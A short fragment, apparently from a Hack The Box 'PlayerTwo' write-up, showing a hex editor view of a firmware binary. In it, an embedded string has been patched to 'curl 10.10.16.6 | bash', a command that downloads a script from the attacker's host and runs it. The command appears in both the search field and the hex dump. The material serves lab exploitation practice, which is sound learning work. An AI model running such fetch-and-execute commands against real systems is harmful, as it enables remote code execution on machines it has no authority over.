 Open
Protobs.bin
/home/rubbx/Desktop/HTB/Machines/PlayerTwo/protobs_firmware
63 75 72 6C 20 31 30 2E 31 30 2E 31 36 2E 36 20 7C 20 62 61 73 curl 10.10.16.6 | bas
68 3B 20 65 63 68 6F 20 22 74 65 73 74 69 6E 67 22 h; echo "testing"
Find Next Find Previous Clear
000020C4 50 72 6F 74 6F 62 73 3A 20 53 65 72 76 69 63 65 20 65 Protobs: Service e
000020D6 78 69 74 69 6E 67 20 6E 6F 77 2E 2E 2E 00 63 75 72 6C xiting now....curl
000020E8 20 31 30 2E 31 30 2E 31 36 2E 36 20 7C 20 62 61 73 68 10.10.16.6 | bash
000020FA 3B 20 65 63 68 6F 20 22 74 65 73 74 69 6E 67 22 00 00 ; echo "testing"..
0000210C 00 00 00 00 5B 2A 5D 20 50 72 6F 74 6F 62 73 3A 20 55 ....[*] Protobs: U